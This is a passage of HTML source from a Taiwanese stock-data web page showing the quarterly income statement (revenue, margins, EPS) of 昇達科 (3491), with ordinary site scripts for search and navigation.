      <div><a href="opt_taifex.asp">台指選</a></div>
      <div><a href="opt_taifex.asp?k=1">電子選</a></div>
      <div><a href="opt_taifex.asp?k=2">金融選</a></div>
    </div>
  </div>
</div>
		<hr class="container">
<script async type="text/javascript" src="navsmenutop.js"></script>

<!-- <script src="https://cdn.bootcss.com/jquery/3.2.1/jquery.min.js"></script>
<script src="https://cdn.bootcss.com/Swiper/4.0.6/js/swiper.min.js"></script>
<script>    
  $(function(){        
  var swiper = new Swiper('.swiper-container', {            
    spaceBetween: 20,            
    slidesPerView:'auto',            
    freeMode: true        
  });})
</script> --><link rel="stylesheet" type="text/css" href="rwd_css.css?20201209.21" />


<script language="JavaScript" src="check.js"></script>
<script language="JavaScript">window.onload=function(){document.Check_n3.kind.focus();}</script>
  <script async type="text/javascript" src="clienthint.js"></script> 

<script type="text/javascript">
        $(function() {
            $("#kind2").focus();
        });
    </script>
<div class="container">

<div class="row">

	<form name="Check_n1" action="astock.asp" method="get" onSubmit="return check_n1()" >
      <div align="center"> 
      <h2 itemprop="headline" >昇達科(3491)季損益表 </h2>
      <p class="top_input" style="text-align: left;">
        <input class="chart_btn stockasearchbox1" type="button" value="查詢">
		<input type="text" name="kind"  maxlength="6" size="12" value="" id="kind2" onKeyUp="showHint(this.value,'kind2','Check_n1',true);document.getElementById('kind3').value='';" class="stockasearchbox" placeholder="股名、代號">
		<input type="hidden" id="kind3"/>  
        <input type="submit" value="搜尋" class="id1" id="id1">		<a title="鴻海 2317" href="https://stock.wearn.com/a2317.html">鴻海</a>&nbsp;<a title="南亞 1303" href="https://stock.wearn.com/a1303.html">南亞</a>&nbsp;<a title="台積電 2330" href="https://stock.wearn.com/a2330.html">台積電</a>&nbsp;<a title="南亞科 2408" href="https://stock.wearn.com/a2408.html">南亞科</a>&nbsp;<a title="欣興 3037" href="https://stock.wearn.com/a3037.html">欣興</a>&nbsp;<a title="華邦電 2344" href="https://stock.wearn.com/a2344.html">華邦電</a>&nbsp;<a title="台玻 1802" href="https://stock.wearn.com/a1802.html">台玻</a>&nbsp;<a title="力積電 6770" href="https://stock.wearn.com/a6770.html">力積電</a>&nbsp;<a title="緯創 3231" href="https://stock.wearn.com/a3231.html">緯創</a>&nbsp;<a title="京元電子 2449" href="https://stock.wearn.com/a2449.html">京元電子</a>&nbsp;<a title="聯發科 2454" href="https://stock.wearn.com/a2454.html">聯發科</a>&nbsp;<a title="國巨 2327" href="https://stock.wearn.com/a2327.html">國巨</a>&nbsp;<a title="瀚宇博 5469" href="https://stock.wearn.com/a5469.html">瀚宇博</a>&nbsp;<a title="日月光投控 3711" href="https://stock.wearn.com/a3711.html">日月光投控</a>&nbsp;<a title="神達 3706" href="https://stock.wearn.com/a3706.html">神達</a>&nbsp;<a title="波若威 3163" href="https://stock.wearn.com/a3163.html">波若威</a>&nbsp;<a title="台虹 8039" href="https://stock.wearn.com/a8039.html">台虹</a>&nbsp;<a title="精成科 6191" href="https://stock.wearn.com/a6191.html">精成科</a>&nbsp;<a title="聯電 2303" href="https://stock.wearn.com/a2303.html">聯電</a>&nbsp;<a title="金像電 2368" href="https://stock.wearn.com/a2368.html">金像電</a>&nbsp;<a title="華星光 4979" href="https://stock.wearn.com/a4979.html">華星光</a>&nbsp;<a title="華東 8110" href="https://stock.wearn.com/a8110.html">華東</a>&nbsp;<a title="富喬 1815" href="https://stock.wearn.com/a1815.html">富喬</a>&nbsp;<a title="台達電 2308" href="https://stock.wearn.com/a2308.html">台達電</a>&nbsp;<a title="宏碁 2353" href="https://stock.wearn.com/a2353.html">宏碁</a>&nbsp;<a title="廣達 2382" href="https://stock.wearn.com/a2382.html">廣達</a>&nbsp;<a href="https://stock.wearn.com/hotstock.asp">..更多</a>
		 <div id="txtHint" style=""></div>
        </p>
	</div>        
	</form>
	<script>
(() => {
  const MIN_CHARS = 2; // 「低於 2 個字」才隱藏 → 只隱藏 1 個字
  const container = document.querySelector('.top_input');

  if (!container) return;

  const links = Array.from(container.querySelectorAll('a'));
  const charCount = (el) => [...(el.textContent || '').trim()].length;

  function applyWrapHiding() {
    // 先還原，避免上次狀態影響這次判斷
    links.forEach(a => a.classList.remove('hidden-short-wrap'));

    if (!links.length) return;
    const firstLineTop = links[0].offsetTop; // 第一排基準

    // 判斷哪些是換到新的一排（offsetTop 大於第一排）
    links.forEach(a => {
      const wrappedToNewLine = a.offsetTop > firstLineTop;
      if (wrappedToNewLine && charCount(a) < MIN_CHARS) {
        a.classList.add('hidden-short-wrap'); // 只在斷行且字數 < 2 時隱藏
      }
    });
  }

  // 跑兩次讓版面在隱藏後可以重新穩定（避免隱藏造成排版又變動）
  const applyStable = () => {
    applyWrapHiding();
    requestAnimationFrame(applyWrapHiding);
  };

  // 初次與後續變動（尺寸/方向/字型載入）都檢查
  window.addEventListener('load', applyStable);
  window.addEventListener('resize', applyStable);
  window.addEventListener('orientationchange', applyStable);
  if (document.fonts && document.fonts.ready) {
    document.fonts.ready.then(applyStable);
  }
})();
</script>
      

<div class="astocktit">
                <ul>
                    <li class="astockli01" style="text-align: left;font-size: 13px;" >
                        <span itemprop="headline">3491 昇達科</span>
                        <a href="today.asp?mode=search&StockKind=23250">電子中游-通訊設備類</a> 
                        觀測熱度：<span class="major"><strong><a href="//stock.wearn.com/hotstock.asp" style="margin-left: 5px;background: #fff;">3％</a></strong></span>
                    </li>                
                </ul>
            </div>
            <div><div class="astockli02">
<style type="text/css">
	.stocknavmenuwper { width: auto;}
	.stocknavmenu ul li:first-child, .stocknavmenu ul li.navsmenu_title {margin: 0 10px 0 0;}
	.stocknavmenu ul li {border-left: 1px #ccc dashed;padding: 0px 5px;margin: 0;}
</style>
<div class="stocktablewrap">
<div class="stocknavmenuwper menu_b">
	<div class="stocknavmenu">
		<ul>
			<li style="display: none;"></li>
			<li><a title="昇達科 3491個股" href="a3491.html">個股</a></li>
			<li><a title="昇達科 3491文章" href="https://www.wearn.com/bbs/active_tag.asp?id=3491" target="_blank" style="color:#F00">文章</a></li> 
			<li><a title="昇達科 3491技術線圖" href="chartstock.asp?kind=3491">線圖</a></li>
			<li><a title="昇達科 3491融資融券" href="cdata.asp?kind=3491">股價</a></li>
			<li><a title="昇達科 3491融資融券" href="acredit.asp?kind=3491">資券</a></li>
			<li><a title="昇達科 3491法人買賣超個股" href="netbuy.asp?kind=3491">法人</a></li>
			<li><a title="昇達科 3491外資進出" href="foreign.asp?kind=3491">外資</a></li>
            <li><a title="昇達科 3491主力庫存" href="zhuli.asp?kind=3491">主力</a></li>
            <li><a title="昇達科 3491營收狀況" href="asale.asp?kind=3491">營收</a></li>  
            <li><a title="昇達科 3491季損益表" href="income.asp?kind=3491" class="navsmenu_title">損益</a></li>             
            <li><a title="昇達科 3491季資產負債表" href="balance.asp?kind=3491">資產</a></li>             
            <li><a title="昇達科 3491年報" href="financial.asp?kind=3491">年報</a></li>    
			<li><a title="昇達科 3491新聞" href="https://news.wearn.com/news.asp?kind=3491" target="_blank">新聞</a></li>
            <li><a title="昇達科 3491除權息" href="dividend.asp?kind=3491">除權息</a></li>  
<!--            <li><a title="昇達科 3491股東會" href="dividend.asp?kind=3491">股東會</a></li>  -->
            <li><a title="昇達科 3491紀念品" href="dividendnear.asp?kind=3491&s=3">紀念品</a></li>  
		</ul>
	</div>
</div>
</div>
</div></div>
            
</div>
</div>

<script>
$(document).ready(function(){
function IsNum(num){
var reNum=/^\d*$/;
return(reNum.test(num));
}	
var allowSubmit = false;
document.querySelector('#id1').addEventListener('click', function(event) {
var kind2 = $("#kind2");

kind2.val(kind2.val().toUpperCase());
var res = kind2.val().substring(0,3);
if ($("#kind3").val() != ''){
kind2.val($("#kind3").val());	
}else{
	if (kind2.val()==""){
		//alert( "對不起：您填的股票名稱錯誤喔！\n例:聯電 為2303" );
		event.preventDefault();		
		return false;
    }	
	if(IsNum(kind2.val()) == false && (res!="IDX" && (kind2.val().indexOf('R',0) == -1))){
		
     var ajaxTimeout = $.ajax({
           /* async: false,  this is deprecated*/
            type: "POST",
            url: "get_name.asp",
            data: {
                kind: kind2.val()
            },
    	    success:function(response) {
            //alert(xhr.status); //Got 'ok'
			if(response != "") {
             /*  submit the form*/
			 $("#kind3").val(response);
	setTimeout(function() { 
	$("#id1").trigger("click")
    }, 500);	
            } else {
				console.log(kind2.val().indexOf('R',0));
             kind2.val('');		alert( "對不起：您填的股票名稱錯誤喔！\n例:聯電 為2303" );
			}//200
			}
　　}); /* prevent default when submit button clicked*/
	event.preventDefault();
	return false;		
	} 
}//kind3

});

//$("#contact-tab").click(function(){
//	if ($(this).attr('data-f') == ""){
//	$(".astockchartpic").append(netbuy + fore + zhuli + acre);
//		$(this).attr('data-f' ,1);
//	}
//});

$('li.nav-item a').click(function(e){
	e.stopPropagation();
	$('.astockmenu p').hide();
	var child = parseInt($(this).attr('data-c'));
	var group = parseInt($(this).attr('data-g'));
	var sort = group + child;
	if (parseInt(group) == 3){
		$('.astockmenu p').eq(child - 10).show();
	}else if (child == 4 || child == 5 || child == 6){
		$('.astockmenu p').eq(child).show();
		}
	$.ajax
			({ 
				url: 'get_stockajax.asp',
				data: {kind: "" , sort : sort},
				type: 'get',
				dataType: "html",
				success: function(result)
				{
					$('#myTabContent .tab-pane').html(result);
					if (child!=0) {
						$('#myTab li.nav-item a.nav-link').removeClass("active");
						$(e.target).addClass("active");
						$(e.target).parent().parent().parent().parent().children('a').addClass("active");
						event.preventDefault();
					}
				}
			});		
});
$("#home-tab").trigger('click');
$(".chart_btn").click(function(){
    $("#chart_iframe").attr("src","https://stock.wearn.com/abcchart_stock.asp?chartStock=1");
    $(".abcchart").show();
});
$(".close_chart").click(function(){
   $(".abcchart").hide();
});

$("#btn-revenue").click(function (e) {
        e.stopPropagation();
        $(".sub-revenue").toggle();
    });
$("#btn-counter").click(function (e) {
        e.stopPropagation();
        $(".sub-counter").toggle();
    });

	$('#btn-revenue').each(function(i){
		var $el = $(".sub-revenue");
    if ($el.is(":visible")) {
        $el.hide();
    }
	});
	$('#btn-counter').each(function(i){
		var $el = $(".sub-counter");
    if ($el.is(":visible")) {
        $el.hide();
    }
	});
// $(".sub-counter").click(function(){
//    $("#contact-tab").trigger('click');
// });	
// $(".sub-revenue").click(function(){
//    $("#home-tab").trigger('click');
// });	


});
</script>


<div class="abcchart">
    <div>
        <div class="close_chart">X</div>
        <iframe id="chart_iframe" src="" frameborder="0"></iframe>
    </div>
</div>




<div class="stockalllist">


<img itemprop="image" class="mobile_img" src="income_chart.asp?stockid=3491&tickstamp=1764808312" border="0" alt="3491 昇達科114年第3季損益" title="3491 昇達科114年第3季損益"/>

<h1 itemprop="headline" style="font-size:0px; margin: 0;">昇達科3491第3季 EPS每股盈餘</h1>
<div class="stocktablewrap">
<table class="income" border="0" width="100%" align="center" cellpadding="0" cellspacing="0" style="float:left">
  <tr> 
    <td height="30" colspan="7">個股季損益表﹝
        <a  title="昇達科 3491" href="https://stock.wearn.com/a3491.html"><font size="3">昇達科 3491</font></a> <a href="balance.asp?kind=3491" title="昇達科 3491 第3季資產負債"">資產負債</a>
        ﹞</td>
  </tr>
  <tr> 
    <th class="table-first-child">日期</th>
    <th>營收(仟元)</th>
    <th>營業毛利率</th>
    <th>營業利益率</th>
    <th>稅前純益率</th>
    <th>稅後純益率</th>
    <th>稅後EPS</th>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11403" title="昇達科 3491 第3季 EPS 每股盈餘明細">114年03季</a></td>
    <td align="right">483,910&nbsp;&nbsp;&nbsp;</td>
    <td align="right">47.31%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">17.37%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">23.34%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">18.24%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">1.33&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11402" title="昇達科 3491 第2季 EPS 每股盈餘明細">114年02季</a></td>
    <td align="right">513,685&nbsp;&nbsp;&nbsp;</td>
    <td align="right">43.35%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">18.22%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">15.10%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">13.93%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">1.07&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11401" title="昇達科 3491 第1季 EPS 每股盈餘明細">114年01季</a></td>
    <td align="right">620,099&nbsp;&nbsp;&nbsp;</td>
    <td align="right">50.57%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">26.89%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">29.58%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">23.09%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">2.22&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11304" title="昇達科 3491 第4季 EPS 每股盈餘明細">113年04季</a></td>
    <td align="right">613,842&nbsp;&nbsp;&nbsp;</td>
    <td align="right">50.89%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">26.34%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">34.92%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">26.43%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">2.49&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11303" title="昇達科 3491 第3季 EPS 每股盈餘明細">113年03季</a></td>
    <td align="right">639,636&nbsp;&nbsp;&nbsp;</td>
    <td align="right">51.64%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">29.00%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">28.07%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">22.01%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">2.07&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11302" title="昇達科 3491 第2季 EPS 每股盈餘明細">113年02季</a></td>
    <td align="right">647,860&nbsp;&nbsp;&nbsp;</td>
    <td align="right">55.44%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">30.56%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">37.53%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">30.20%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">2.79&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11301" title="昇達科 3491 第1季 EPS 每股盈餘明細">113年01季</a></td>
    <td align="right">433,618&nbsp;&nbsp;&nbsp;</td>
    <td align="right">45.26%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">17.68%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">25.81%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">20.30%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">1.23&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11204" title="昇達科 3491 第4季 EPS 每股盈餘明細">112年04季</a></td>
    <td align="right">408,041&nbsp;&nbsp;&nbsp;</td>
    <td align="right">46.38%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">16.58%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">16.26%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">14.04%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">0.66&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11203" title="昇達科 3491 第3季 EPS 每股盈餘明細">112年03季</a></td>
    <td align="right">375,527&nbsp;&nbsp;&nbsp;</td>
    <td align="right">39.44%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">11.78%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">18.18%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">13.81%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">0.73&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11202" title="昇達科 3491 第2季 EPS 每股盈餘明細">112年02季</a></td>
    <td align="right">376,553&nbsp;&nbsp;&nbsp;</td>
    <td align="right">35.97%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">6.34%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">23.51%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">19.25%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">0.92&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11201" title="昇達科 3491 第1季 EPS 每股盈餘明細">112年01季</a></td>
    <td align="right">425,087&nbsp;&nbsp;&nbsp;</td>
    <td align="right">39.60%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">15.70%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">17.90%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">14.05%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">0.89&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11104" title="昇達科 3491 第4季 EPS 每股盈餘明細">111年04季</a></td>
    <td align="right">410,942&nbsp;&nbsp;&nbsp;</td>
    <td align="right">44.97%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">19.65%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">16.00%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">12.50%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">0.77&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11103" title="昇達科 3491 第3季 EPS 每股盈餘明細">111年03季</a></td>
    <td align="right">507,833&nbsp;&nbsp;&nbsp;</td>
    <td align="right">41.68%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">16.61%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">28.59%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">21.89%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">1.41&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11102" title="昇達科 3491 第2季 EPS 每股盈餘明細">111年02季</a></td>
    <td align="right">476,900&nbsp;&nbsp;&nbsp;</td>
    <td align="right">41.11%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">16.28%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">28.55%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">22.72%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">1.47&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11101" title="昇達科 3491 第1季 EPS 每股盈餘明細">111年01季</a></td>
    <td align="right">441,990&nbsp;&nbsp;&nbsp;</td>
    <td align="right">35.83%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">11.24%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">15.61%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">12.15%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">0.71&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11004" title="昇達科 3491 第4季 EPS 每股盈餘明細">110年04季</a></td>
    <td align="right">506,242&nbsp;&nbsp;&nbsp;</td>
    <td align="right">38.36%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">15.50%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">16.32%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">12.83%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">0.88&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11003" title="昇達科 3491 第3季 EPS 每股盈餘明細">110年03季</a></td>
    <td align="right">478,643&nbsp;&nbsp;&nbsp;</td>
    <td align="right">38.09%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">13.63%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">18.94%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">14.46%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">0.89&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11002" title="昇達科 3491 第2季 EPS 每股盈餘明細">110年02季</a></td>
    <td align="right">407,423&nbsp;&nbsp;&nbsp;</td>
    <td align="right">37.55%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">9.81%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">29.30%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">26.93%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">1.59&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=11001" title="昇達科 3491 第1季 EPS 每股盈餘明細">110年01季</a></td>
    <td align="right">366,081&nbsp;&nbsp;&nbsp;</td>
    <td align="right">34.37%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">10.30%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">13.87%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">10.57%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">0.45&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10904" title="昇達科 3491 第4季 EPS 每股盈餘明細">109年04季</a></td>
    <td align="right">389,529&nbsp;&nbsp;&nbsp;</td>
    <td align="right">35.06%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">11.22%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">6.29%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">6.12%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">0.24&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10903" title="昇達科 3491 第3季 EPS 每股盈餘明細">109年03季</a></td>
    <td align="right">388,778&nbsp;&nbsp;&nbsp;</td>
    <td align="right">37.50%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">12.34%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">11.98%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">8.60%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">0.45&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10902" title="昇達科 3491 第2季 EPS 每股盈餘明細">109年02季</a></td>
    <td align="right">427,549&nbsp;&nbsp;&nbsp;</td>
    <td align="right">40.49%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">15.96%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">28.99%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">23.78%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">1.43&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10901" title="昇達科 3491 第1季 EPS 每股盈餘明細">109年01季</a></td>
    <td align="right">275,619&nbsp;&nbsp;&nbsp;</td>
    <td align="right">36.55%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">6.69%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">2.80%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">-1.01%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">-0.08&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10804" title="昇達科 3491 第4季 EPS 每股盈餘明細">108年04季</a></td>
    <td align="right">340,406&nbsp;&nbsp;&nbsp;</td>
    <td align="right">38.88%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">10.84%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">11.43%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">8.79%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">0.38&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10803" title="昇達科 3491 第3季 EPS 每股盈餘明細">108年03季</a></td>
    <td align="right">418,455&nbsp;&nbsp;&nbsp;</td>
    <td align="right">36.76%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">12.51%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">35.45%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">29.73%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">1.40&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10802" title="昇達科 3491 第2季 EPS 每股盈餘明細">108年02季</a></td>
    <td align="right">545,281&nbsp;&nbsp;&nbsp;</td>
    <td align="right">40.30%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">19.64%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">22.89%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">17.53%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">1.43&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10801" title="昇達科 3491 第1季 EPS 每股盈餘明細">108年01季</a></td>
    <td align="right">449,923&nbsp;&nbsp;&nbsp;</td>
    <td align="right">38.57%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">18.37%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">20.26%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">15.86%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">1.09&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10704" title="昇達科 3491 第4季 EPS 每股盈餘明細">107年04季</a></td>
    <td align="right">424,191&nbsp;&nbsp;&nbsp;</td>
    <td align="right">41.80%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">18.11%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">20.74%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">15.58%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">1.06&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10703" title="昇達科 3491 第3季 EPS 每股盈餘明細">107年03季</a></td>
    <td align="right">441,751&nbsp;&nbsp;&nbsp;</td>
    <td align="right">35.81%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">15.30%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">18.46%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">14.04%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">0.89&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10702" title="昇達科 3491 第2季 EPS 每股盈餘明細">107年02季</a></td>
    <td align="right">474,673&nbsp;&nbsp;&nbsp;</td>
    <td align="right">33.73%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">13.93%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">25.37%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">20.73%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">1.44&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10701" title="昇達科 3491 第1季 EPS 每股盈餘明細">107年01季</a></td>
    <td align="right">416,049&nbsp;&nbsp;&nbsp;</td>
    <td align="right">32.76%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">14.01%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">10.44%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">8.22%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">0.58&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10604" title="昇達科 3491 第4季 EPS 每股盈餘明細">106年04季</a></td>
